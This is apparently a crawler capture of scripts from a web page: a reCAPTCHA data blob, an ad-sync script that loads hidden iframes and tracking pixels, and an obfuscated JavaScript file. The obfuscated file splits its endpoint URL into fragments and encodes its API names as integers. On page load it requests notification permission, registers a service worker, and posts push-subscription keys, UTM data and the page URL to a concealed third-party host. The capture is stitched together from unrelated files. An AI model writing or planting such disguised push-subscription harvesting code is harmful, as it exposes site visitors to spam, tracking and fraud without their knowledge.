EmSMOjw7wpwqR/[base64]/Dlw7DhGMyXsOGHD9iwogrwpjCjjXCp8Orw7FDTMKkbRPDkwbCkMOGblfCq03CnjcWf8O8dn5/[base64]/DiXzDoBvCgBDCvkTDhMKLFWXDrRBsMljDiMOsw6TDk8KdwrrCksO/wrvDnRVlNj1owpfDjUpdVWs0AncPTcOYw7HCgz8awpXDgG5vwrQCF8KLOMOEw7bCmcOTSFrCvcKHBwFHwrHDlMKUfScgwpx8Y8OCw47DkcK2woVow6R3w4XDhMKyEsOVeGk+b8OCwoYlwpbCpsK4SsOBwpPDpmbDi8OoV8KMFMOnw7pXwofCli1Uw4DDuMO0w7vDtE/[base64]/CrmZxwqDDt1zDr8O9woDDoXx3w75GNcO2w77CiUR0wrrDpMKew6lowpjDpCjDsV3DqWnCq8OBwo/[base64]/CgsOgwqPCrsKiM1rDsQNFcsOfwpjDmmtcZjp7Y0cQYMOlwpFQLgEcIUB/w4cdw5wSwpBaEMK0wr8+DsOKw5I6wp3DgsOJKXYIO0bCnSYDw5PCs8KUL0IvwqAyBMOGw5DDp3XDgycmw7MBCcOlNsKYOzDDjQTDkcO5wrDDocKYcDkIWjR4w7cBw4cDw4vDvcKfCRLCpMK+w51cGRpbw5Ruw4jDhcO/w5UUM8K7woPDhhzChShJCMOFwosnK8O7blDDrMKvwoJUwoPCssKzQTLDnMOuw5wuwp81w4rCvAwzQcK/[base64]/DtMKCMsKhXsKNdQ/CjXJcwobDsA/[base64]/Cq8Krf05vf8KTZUfDpMKlSE/[base64]/CmMK/[base64]/DqcOuwr9iVcK5F8ORw4glwqLCkhfCscK9w4bCp8O4wq5iw7nDi8K6chV6w5DCgcKRw7AdUcKWZzYTw6IFaHfCisOmw4pBUMOKSzt3w5vCrW5uXGF/QsO9wqLDtkduw6EzccKRHcO6w5fDoUTCk2rCuMOKUsOnaA7Ct8KSwpHCjFBdwrJ2wrYGLMKLw4YnCybCqGgTWiVERcKKwqbCtwU3VUY/wqrCt8KSecKLwprDh3vDlRvDt8KVwqhdQSVRwrAtMsO8bMKAw6rDswUyc8Ksw4AUScOHw7LDkDvCuirCoF0KacKtwpM0wpJRw6J+aXvCkcOhS3cDPsKzdGYCwo4DRXTCosKgwpsOa8KJwrw1wpzDocKUw6wow6fCixrDkMOtw6wGw6TDr8K/woppwr4nW8KwP8KgFzAIwrLDv8Otw6LDlFPDnC4kwpzDimFkNcODImU7w44ZwpxZDBrCumlFw6RqwpvCksK1wrLCn3ROH8Oiw67ChMKoD8OjLcObw4E6wp7CuMOkScOIS8OvT8KWbz7Crkhrw7vDvcK3w5nDjDrCj8OQw4F3BnbDhC5Twr5PPl/CiCbDosOae15wZsK4DsKdwo3Djl9+w5TCtirDvUbDqMOxwpomYWXDqMK8aD8uwrExwqNpw5DCgcKufD9NwqLCiMKzw7Y7b3LDg8OVw4jCh2RSw4XDqcKSIR1jXcOfE8OXw6vDux/DrsOMwrHCh8OdIMOyZcKnIMOGw4TCtWXDi21GwrfCtkdtfCMtwpsiNjB7wojCnRXDhMKqUcKMKcOeLsOcwo7CiMKjZMKuwovCpcOQRcOWw7HDm8KlORHDpxDDjmnDpBV+aCsaw5bDozDCmMOow6HCqMOIw7RhOsKVwrJqFhB9w6Z5w5Z+w6bDmXw2wrTCkBshHcO/wozCjsKpcBbCoMO/NcOIIMKYMDEEN2vCoMKUTcKCwolFw7rDiQUWwqNuw6PCjcKmY1tkUmEswp3Duw/[base64]/DgxrDqcOAdsKEbcOUw6rDoE3Cn8KEHTEsDRXDnMOnOVUUJFoOCsKNw7TDlDfCkATDnRwQwqM7wqHDhF/DlxJDQsKow63DuETCo8K/GTDCtRtCwo7ChMO1wo1vwpg2e8OjwpjCj8OHJXhxTQ7Ci2c1wqMfwpZxRMKRwonDh8OFw6EKw5t2RnY9ZBvCl8OuBUPDmMOZfcOBWz/[base64]/[base64]/CqcOZG8KgdcOIwqDCj07DiDgfwprChsOtwoQyw7xdw5/ClMO/VgPDnG9bO2DClCnDnQjCrQoVAhjCjcODIjAnw5fDm33DqcKMNcKpPTMqWMOBXsKNw5LCvnfCjcK7FsOqw5jCoMKMw5cYflnCtsO2w5Jfw5zDp8O4KsKEN8K2wpPDiMOUwr0QeMOIR8KQTMO8wo43w7NfbGtVWzPCicKDBWPDgcOow7RNw4/DnsOUa1PDpktRwqPCqQwSGUAnAsKuZcK9bXdfwqfDimdOw6jCqi5YYsK1ZhTDgsOKwpE7wr95wrwHw47CoMK+wo3DpnbCnmp/w5dQScKBY0zDpsOvH8O0DwLDvAJBw4PCiU3DmsOlwr/ChgBJIgnDpMKyw7ZtacKCwpZCwonCrxHDsBUBw64ew7UowpDDuHVPwrNRaMKrOV8ZZy3Dm8K4VBPCnMKiwrV1wqRbw4vCh8OGw70decOdw4sSWRTCgsKqw7hvw54oKsKQw4x9LcKjwrfCuk/[base64]/J8O6SgfCqsKhw7LDpcKnw7VKwoFLJTnCvTHDlQ5Rw4/CiH4+JzPCrlpgUBZqw4jDj8KUw7x3w5DDlsOVC8OQAcKtLsKUIFFXwoPDvwbCuw3Dti7CmFnCq8KTccOTel8TBVNiMcOcw5Fjw7FmUcKFwqvDr2ABHTkuw5PCnx0VZgnDoCgrwprDnkRfHMOjS8Kgwp/DgW52wo4xw4PCusKUwoHCvxs6wppJw4E+wp7DpTRaw48XKQgOwpAYEcOVw4DDgV4Ww6keN8OdwoPCqMODwpfCnUwhVXQnNxrCp8KfIDnDuD05fsOmA8O4w5Yrw4LDv8KqWHtTGsKiYcO7GMOnwpI2w6zCp8K9JcOqN8Omw69/[base64]/CgWnDuhNjwohoAsOCenExw64KwqPCqcOZwqxOKkcCw5lrWHbDksOtQDU1PXRDZWBYYytcwq5twpLCjAwow44Rw6MrwqwOwqUaw4M7wqlqw5PDty/ChBhUw5fDoUBLLgUZXXI6wpV8FBcMSVnCgcOnw6PDk0jDo3vDqBLCk3g6J0F3Z8OswqTDq25CZ8KPw7YfwoTCvcOWw6p8w6NxG8OfGsKECxXDssK9w7dcdMKCw6Bgw4HDnQ7DsMKpKQ7CjAkYJynDvcK4TMKOwpoKw7LDiMKAw5TCp8KUQMOiw4Vgwq3CvC/[base64]/Du8OkbMKBdGcUMsOEK8OKw5/DjjTDmMOqwp0Ww4ZZKmVew7DCjg81XsOewrQ3wpHDkMKnDEkUw43Dsi88woDDuwcpF3PCtmrDp8OuTk4Iw6nDssOQw6QowqzDvTrCh3bCp0/DvXJ1BgjCi8KiwqtUK8OcOz5Xw5U6w5UywoDDmlYTWMOhw6XDnsKswo7CuMKiJMKUBMOAJ8OYcMKmBMKhw73CkcOjSsKTbylFwrfCr8KzMsKbW8K/aAXDsRnCncOJwpDDg8ODBS1/w4DDm8OzwoJdw7TCqcOhw5vDicK4LnXDo1HCjEfDvVzCscKOGGrCllsOQcO8w6YKMcOdWMO3wohAw67DgwDDpFwWwrfCssKBw7pUBcKmPBwmCcO0BXTCmjTCkcO0RCFeRsKieTkMwo1Xfz7DhXFNNlrClMKRwo4IUj/[base64]/DrcOPTMOTWcK9w7LCoHzCvAjDosKZwpzDuSNZw5fDnMOOw6I7DsOYRcOwwrPCsBLCr1DDmigAQcKrcmbDmiBpBcKcw50Hw6h6aMKuRhA5w4vDnRlmeUY/w5XDhsK/[base64]/HMKbey7Cq8OuwpHDsAzCmMKaw51OwrkUwpJ1w5jCkA0VfcK7NWVMBsKYw55nBAQvw43Cnh/CpRBjw5jDomTDnVPCvk11w5oZwo3DpntzAGbClEPCn8KzwrVLwqJoAcKSw7HDgHHDncOwwp5Fw7XDvsOiw7LCsA/DscKTw5MxZ8OOZgDCg8OIw6t5QSdVw6UEUcOTwpnConDDicOaw57CjDjCosO4fXzDrG7CpBPCnjhIPMK6ScKyPcKKa8K/w7pBTMK6YUhnwph0HMKBw5bDpEwFW0MjdVUSw6vDusK/[base64]/CiiXDu2bDtAIHwoDCkMOZY8Kzw5Rhwo9vwrbClMKMMV1yMwt7woPDk8OEw7wewovCvGXCnx8tM0fChcKbfx7DucKYWELDqsKdH1vDhTzDmcOJBQbChAbDqMOgwrpwdcKKBVJkw5wXwpXCnMK6w59mHydow7/Dv8KLMMOFwpLDj8OPw49+wr4/[base64]/wrl3CDRvGR4TwpDDscKGcMOZRcKsO27CsgzCssKGw4ogwrkhVsOTexFBw6fCusKNYFJDUQHDlsKbUlfDtk9DScKmG8OHXQI8w4DDrcKbwrTDuBEvXMK6w63DncKVw70uw6Fpw4dbw6/[base64]/[base64]/DqD4ew5HDn8Kgw4jCi8OaFMOWwo/DjcKnw6pLb8KvKTB1w4vDi8O8wrHCnlcsBj0SQsK5OD3Dk8KNRjrDnMK0w7TDmcK+w63ChcOgZMO1w5XDr8OiUsKVX8KvwowIKXrCgn9DSMOiw7nDhMKSA8OBfcOUw6A+Sm3CuxDDgh9pDCt7VQpoA3YrwrQ5w5ZXwrnDkcKFcsKsw7zDhgNfQlR4bcKte3/DuMKXw5bCp8KLTWfDl8OFAEDDmcKmXnXDoCVXwqbCs2kywpfCqARNfUrDoMO+bCkBSywhwonDlEATEjQew4JUDMOZw7Y4VcKmwpVDw44mWsOlwrHDun0Cw4fDq2/CpsOXcWnCvsKUdsOTHcKawqPDhsOOBmEXw5DDog50X8KnwoAUZhXDiA8Zw6sTMzNQw73DnklgwpLCnMOlf8KFw73DnwDDuyUow5bDtH8vWR0ABwTDry1NU8OSeg7Dr8O+wpZ2YSF1wpYqwq4SKkrCqsK7YlZLFVwAwqbCq8OuMgjCsV/[base64]/w7zCmcKqIcK7EcOaH8KIwrTCmR7DtinDh8KNW8O+wpQmwpPDhjA8cEvDqSPCv0kMU1RtwprDm13CusOBGTjCh8K8UcKVSsK6cEbCisK4wpTDqsKyER7Ci3vDrkFPw43ChcKrw7PClMKZwox2RgrCk8KNwql/FcONw7jDkyfDu8OmwobDqWp1b8O8w5A6S8KEwrTCr1xdT03DoWYSw6XDuMK1w54cYh7CvyNew7/ChF0GDkDDlXtHXMOzwrtLHsODSjpgwojChMKgw6TCnsO9wqLCslrDr8Ojwo7DjVLDi8O3w4LCqsKbw5UFSx/[base64]/woRIW8OTw6sVVl9kBBdGwo/[base64]/DtsOgwo0CRcK5wpjChQcIXMOFX8K+wqbCp8KSESfDscK7HMKnw4rDpgrCmTrDssOeCFwpwqXDsMOzWy0Ow6ROwq47TMO8wodgCcKiwoPDhSTCgQMdHsKbw6LCrCpGw6/CugFqw41Fw4w9w6kgCnnDkQbCrE/Dm8OSRcOsEcK/wp/CsMKuwqBpwprDr8K2D8Ozw613w6J/[base64]/DisKVQifDlGnCvsKrD8Khw4vDqcKiw5Q8w5AGw693w4cPwobDp25Iw6zDp8OjRE1qw6towql3w5Y5w6Y5IMKpwpPCswpFAMKpCsOLw5TDq8K/PBfCv3PCr8OdXMKjJV/CpsOHwpvDscO4bSHDqmc6wpEow4fCvlQPwqI+ewvDmcKrAsOOwqLCpyI0wroFCznDjArCmRIZHsODLlrDsCLDjm/[base64]/CvGYAw7FFTsO4M3InwqVxGGDDnMO8wrx7w69sdAnDkgVtw40Xw4XDrGvCr8O1w5N9A0PDoQLCp8O/FcKjw75owrstOcOjw5nCm17DvS/DksOWasOYc3TDhTl2IMOfITcdw4fCvMO0VgfDqMKpw5xZWhrDqMKxw6fDnsO6w5laE1bCiyvDnMKrIGBNFcOABcKbw4rCq8OsLls+w59dw4zChsOtfsK0R8K/w7YuUA7DqGIKdcO8w6NVw6/Dn8ODVMK0woTDnz5NdWDDhMOHw5LDqyXDvcOdZcOCJMOzH2rDmMOjwr7CjMKWwqbDpsO6DEjDnGxVw4cNN8KmNMOHFxzCiAp7fT4Jw6/CpxZcCC5xYcOzXsKkwrhkwq9kMcOxJjvCixnDmsKRUhDDvipBB8KewpPCrXLDi8Kmw6VgeDzCicO3wqHCql43w7PDp13DnMK4w53ChiDCnnbDjMKGw51VKcOQWsKZw697S3LCplIkQMO8wq8xwoHDtn/[base64]/[base64]/DhsO0w7jCnh7CkMK2Ig5SPMKYLMKlTBN/f8OheRrCjMKlKScdw6YKd0t+wqLCiMOIw5vCscOZTypiwrcLwqsmw7fDozAjwrxfwrfCuMO/W8Ktw57CrHzCgMKpGicRPsKnw7/Cg2Y6eDzDhlXDqT9QwrnDpsKRQjjDogMWIsO1wrjCtm3Du8OBw51hwoFENUgOeGdIw7LDnMKswrJPQz/DuVvCjcKyw4LDqnDDvsO6GH3DrcOoPsOeF8Kdwo/DvjnCvMK7w4DCvSDDqMOJw5vDmMOZw7dqw7VzOcKuDiTCkMK7wq/Cj2XCpsO6w6vDpXpGP8Oiw7TDqgrCqk7Cr8KyEU/DghTCi8KLR3PCmVwjUcKFw5bCnwoqLD3ChsKiw4E7CHwjwoLDiDnDjF1xAlNJw7XCqCEXX2VfHwzCvhp/w7zDo3TCvS/DnsKiwqjDgHIgwo4Kb8O9w6zDtsK4wpHDsBgRw7pkw5vCmcKXOWhYw5bDuMO7w57CkSDCrsKGKjIiwolFYzcjw5nDiBk2w7B4w7FZasKrVwc/wpxTdsOcwqsy\x22],null,[\x22conf\x22,null,\x226LfuTZogAAAAANZ55V-fPuKU8_pwSSEfJ8UM34VM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://omedicine.info:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A7jfEkzwek86mcquBB+MIpOLbGOZckeDf9Z1F5sRUa0\\u003d\x22,1,0,null,1,1768797870733,0,0,[241,85],null,[72,199,139,166],\x22RC-8qCs06EcZD7ocg\x22,null,null,null,null,null,\x220dAFcWeA4i-G-G8qleFzcVWjiwnk8v73CMMzhaYQrpzA4-YdBqjHQjKnnsyLjGaOPPUxZqveJNJ1W8vvNZBSF04rpenru1_ae7zg\x22,1768880670739]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://uuidksinc.net/matchx?gdpr=0&gdpr_consent=
body_size: 1279
content:
<!DOCTYPE html>
<html>
<head>
</head>
<body> 
	<script type="text/javascript">
	!function(){"use strict";var e={p1682224242:{url:"https://tsyndicate.com/api/v2/ssp/set-client-id/X1Edn2OQGBSoDtSyyVQmYf1FVPo9GS5t?id=THek23BmTC3JXaYAK9mO",type: 0},p3283081608:{url:"https://openrtb.tds.bid/usersync?id={userID}&dspcsid=Kadam",type: 0},p1795642068:{url:"https://ads.betweendigital.com/match?bidder_id=44509&callback_url=https://d.uuidksinc.net/match/372/?remote_uid=${USER_ID}&cb_url=https://d.uuidksinc.net/match/354/?remote_uid=${USER_ID}&",type: 0},p1795642068:{url:"https://ads.betweendigital.com/match?bidder_id=44509&callback_url=https://d.uuidksinc.net/match/372/?remote_uid=${USER_ID}&cb_url=https://d.uuidksinc.net/match/354/?remote_uid=${USER_ID}&",type: 0},p3495465591:{url:"https://dmg.digitaltarget.ru/1/6573/i/i?a=662&e=THek23BmTC3JXaYAK9mO&i=[RND]",type: 0}},n=!1;try{n=Boolean(window.localStorage)}catch(e){n=!1}var t,o,r,i,c,a,u,l,f,d,s,m,p,v={store:n?window.localStorage:{},set:function(e,n){"localStorage"in window&&(this.store[e]=n)},get:function(e){return this.store[e]||""},del:function(e){var n;null===(n=this.store)||void 0===n||n.removeItem(e)},getCookie:function(e){var n=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return n?decodeURIComponent(n[1]):""}};t=Math.round((new Date).getTime()/1e3),o=t+604800,r={},i={},c=document.location.hostname,a=String(Math.random()),u="",l=-1,f=function(e,n){var t=document.createElement("img");t.src=s(n).replace(/\/+$/,""),t.onload=function(){m(e)},t.onerror=function(){setTimeout((function(){m(e)}),2e3)}},d=function(e,n){var t=document.createElement("iframe");if(t.frameBorder="0",t.width="0",t.height="0",t.marginWidth="0",t.marginHeight="0",t.src=s(n).replace(/\/+$/,""),t.scrolling="no",t.style.position="absolute",t.style.left="-10000px",t.onload=function(){m(e)},t.onerror=function(){m(e)},document.body)document.body.appendChild(t);else var o=setInterval((function(){document.body&&(document.body.appendChild(t),clearInterval(o))}),200)},s=function(e){return e.split("[UID]").join(u).replace("*domain*",c).replace("[RND]",a)},m=function(e,n){i[e]=n||o,l--,p()},p=function(){!l&&v.set("KCMSYNC",function(e){var n="";for(var t in e)n+=t+":"+e[t]+",";return n.slice(0,-1)}(i))},function(){if(u=v.getCookie("jcsuuid"))for(var n in l=function(){var n=0;for(var t in e)e.hasOwnProperty(t)&&n++;return n}(),c=v.get("KCMSYNC"),r=c.split(",").reduce((function(e,n){if(n){var t=n.split(":"),o=t[0],r=t[1];e[o]=Number(r)}return e}),{}),!l&&p(),e)if(r&&r[n]>t)m(n,r[n]);else if("string"==typeof e[n])f(n,e[n]);else if("object"==typeof e[n]){var o=e[n].url,i=Number(e[n].type);0===i?f(n,o):1===i&&d(n,o)}var c}()}();
	</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fpXvngHrtf3w-OKavzWKFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768794274533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/502/86708b5abdffdddc995adf5741a0d43f7c5063bc.js
body_size: 4318
content:
const yaWzhtFydGjrKjTh3 = {
    'keys': [
        new aTmJV08NIbFLT7pHd(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new aTmJV08NIbFLT7pHd(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new aTmJV08NIbFLT7pHd(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new aTmJV08NIbFLT7pHd(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new aTmJV08NIbFLT7pHd(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    YZeAW0yikTNa5PomJ() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('281b7c95cd7e74623'));
            if (!keys) {
                keys = this.gpTw0sAnhICh106YA();
                localStorage.setItem('281b7c95cd7e74623', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.gpTw0sAnhICh106YA();
            localStorage.setItem('281b7c95cd7e74623', JSON.stringify(keys));
        }
        return keys;
    },
    gpTw0sAnhICh106YA() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function aTmJV08NIbFLT7pHd(id, key) {
    this.id = id;
    this.key = key;
}


const cUazuHSW = 'https://',
    byW9zBeBge = 'subscrib',
    a9F0ajH = 'e.rift-q',
    PNFZK = 'uantum.c',
    yftrrNx = 'om/subsc',
    a9F0ajH2 = 'ription/',
    cUazuHSW2 = 'end-poin',
    bLX8ZOctBN = 't';

let ilOrza8rztChK23lk = {
    config: {
        mK4t9ZzCNQtLMnase: `${cUazuHSW}${byW9zBeBge}${a9F0ajH}${PNFZK}${yftrrNx}${a9F0ajH2}${cUazuHSW2}${bLX8ZOctBN}`,
        j3kAhCXiCpP2V78Xf: 'service-worker.js',
    },

    mD3ApmBpaAsukiAIk() {
        return window[Qy7MgmRVF0WmO6bA7.gVklG2xd9wz([1851881065, 1734440047, 114])][Qy7MgmRVF0WmO6bA7.gVklG2xd9wz([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.j3kAhCXiCpP2V78Xf)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let Qy7MgmRVF0WmO6bA7 = {
    siteID: '86708b5abdffdddc995adf5741a0d43f7c5063bc',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.VbqmNTrwllInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.gMEZkpSFrg();
            }
        }, 50);
    },

    gMEZkpSFrg: function () {
        let self = this;
        if (!this.toStatic("gMEZkpSFrg")) {
            return;
        }
        if (self.options.autoShow) {
            self.fc96096d428();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.fc96096d428();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.W5JpapfUhFo();
        }
        self.trigger(self.gVklG2xd9wz([1634104421, 1919512169, 116]));
    },

    fc96096d428: async function () {
        let self = this;
        if (!self.toStatic("fc96096d428")) {
            return;
        }
        self.VbqmNTrwllInfo();

        Notification[self.gVklG2xd9wz([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            ilOrza8rztChK23lk.mD3ApmBpaAsukiAIk().then(
                (sw) => {
                    let Ybz9aD560ooQlqiZz = yaWzhtFydGjrKjTh3.YZeAW0yikTNa5PomJ();

                    window[self.gVklG2xd9wz([1851881065, 1734440047, 114])][self.gVklG2xd9wz([1936028278, 1768121687, 1869769573, 114])].ready.then(async (UtiH3HGdYmnt6ftTk) => {
                        let subs = null;
                        subs = await UtiH3HGdYmnt6ftTk[self.gVklG2xd9wz([1886745448, 1298230881, 6776178])][self.gVklG2xd9wz([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.vUgkpWIZbYRt4nU6t();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.o9aGNFfzE1STJQUDQ(subs, Ybz9aD560ooQlqiZz).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.vA4FwXpRylNvMwvYz(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.gVklG2xd9wz([1970172789, 1651729266, 98]));
                                } else {
                                    self.trigger(self.gVklG2xd9wz([1937072755, 6517346]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.gVklG2xd9wz([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.gVklG2xd9wz([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = ilOrza8rztChK23lk.urlB64ToUint8Array(Ybz9aD560ooQlqiZz.key);
                            UtiH3HGdYmnt6ftTk[self.gVklG2xd9wz([1886745448, 1298230881, 6776178])][self.i7wYDCZoI(1937072755) + self.i7wYDCZoI(1668442466) + self.i7wYDCZoI(101)](o)
                                .then((UUlSvCe6wR) => {
                                    self.o9aGNFfzE1STJQUDQ(UUlSvCe6wR, Ybz9aD560ooQlqiZz).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })
                                            self.vA4FwXpRylNvMwvYz(UUlSvCe6wR);
                                            self.trigger(self.gVklG2xd9wz([1937072755, 6517346]));

                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.gVklG2xd9wz([1970172789, 1651729266, 98]));
                                self.vA4FwXpRylNvMwvYz(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.gVklG2xd9wz([1970172789, 1651729266, 98 ]));
                        self.vA4FwXpRylNvMwvYz(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    o9aGNFfzE1STJQUDQ(subscription, Ybz9aD560ooQlqiZz) {
        let self = this;
        let XHpIb = JSON.parse(JSON.stringify(subscription));
        XHpIb = Object.assign({}, XHpIb);
        let VbpMnv0eDL = new FormData();

        VbpMnv0eDL.append(self.gVklG2xd9wz([1701733488, 1869180532]), XHpIb[self.gVklG2xd9wz([1701733488, 1869180532])]);
        VbpMnv0eDL.append(self.gVklG2xd9wz([1801812339, 1534079541, 912549981]), XHpIb[self.gVklG2xd9wz([1801812339])][self.gVklG2xd9wz([1882338614, 25704])]);
        VbpMnv0eDL.append(self.gVklG2xd9wz([1801812339, 1533113716, 26717]), XHpIb[self.gVklG2xd9wz([1801812339])][self.i7wYDCZoI(1635087464)]);
        VbpMnv0eDL.append(self.i7wYDCZoI(1801812319) + self.i7wYDCZoI(26980), Ybz9aD560ooQlqiZz[self.i7wYDCZoI(26980)]);
        VbpMnv0eDL.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.gVklG2xd9wz([1970564447, 1936684402, 25445])]) {
            VbpMnv0eDL.append(self.gVklG2xd9wz([1970564447, 1936684402, 25445]), self.t[self.gVklG2xd9wz([1970564447, 1936684402, 25445])])
        } else {
            VbpMnv0eDL.append(self.gVklG2xd9wz([1970564447, 1936684402, 25445]), self.x3BxEq(self.gVklG2xd9wz([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.gVklG2xd9wz([1970564447, 1667329392, 1634297710])]) {
            VbpMnv0eDL.append(self.gVklG2xd9wz([1970564447, 1667329392, 1634297710]), self.t[self.gVklG2xd9wz([1970564447, 1667329392, 1634297710])])
        } else {
            VbpMnv0eDL.append(self.gVklG2xd9wz([1970564447, 1667329392, 1634297710]), self.x3BxEq(self.gVklG2xd9wz([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.gVklG2xd9wz([1970564447, 1952805485])]) {
            VbpMnv0eDL.append(self.gVklG2xd9wz([1970564447, 1952805485]), self.t[self.gVklG2xd9wz([1970564447, 1952805485])])
        } else {
            VbpMnv0eDL.append(self.gVklG2xd9wz([1970564447, 1952805485]), self.x3BxEq(self.gVklG2xd9wz([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.gVklG2xd9wz([1970564447, 1668247156, 6647412])]) {
            VbpMnv0eDL.append(self.gVklG2xd9wz([1970564447, 1668247156, 6647412]), self.t[self.gVklG2xd9wz([1970564447, 1668247156, 6647412])])
        } else {
            VbpMnv0eDL.append(self.gVklG2xd9wz([1970564447, 1668247156, 6647412]), self.x3BxEq(self.gVklG2xd9wz([1970564447, 1668247156, 6647412]), s))
        }
        VbpMnv0eDL.append(self.gVklG2xd9wz([1818324583]), window[self.gVklG2xd9wz([1851881065, 1734440047, 114])].language);
        VbpMnv0eDL.append(self.gVklG2xd9wz([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.vUgkpWIZbYRt4nU6t();
        if (!!oldEndPoint) {
            VbpMnv0eDL.append(self.gVklG2xd9wz([1869374533, 1852067951, 6909556]), oldEndPoint);
        }

        return fetch(ilOrza8rztChK23lk.config.mK4t9ZzCNQtLMnase, {
            method: 'post',
            body: VbpMnv0eDL,
        });
    },

